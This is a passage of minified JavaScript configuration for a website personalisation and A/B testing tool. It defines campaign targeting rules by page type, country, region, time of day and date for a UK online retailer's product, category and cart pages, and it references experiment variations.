rlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21200067,audDisjCondId:19897044,includeUrlParams:!1,parameter:0,selectParameter:"1770721920",selectParameter2:"1770721920",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21200066,audDisjCondId:19897043,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174341,audDisjCondId:19874186,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174340,audDisjCondId:19874185,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174339,audDisjCondId:19874184,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174338,audDisjCondId:19874183,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[175],htmlCode:"",jsCode:t[176],name:t[169],params:t[177],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[178],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[179],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[180],params:t[182],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[178],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[215],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[184],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[185],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[185],params:t[186],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[187],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[188],params:t[189],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[183],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[190],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[191],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[196],htmlCode:"",jsCode:t[197],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[199],htmlCode:"",jsCode:t[200],name:t[198],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[190],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent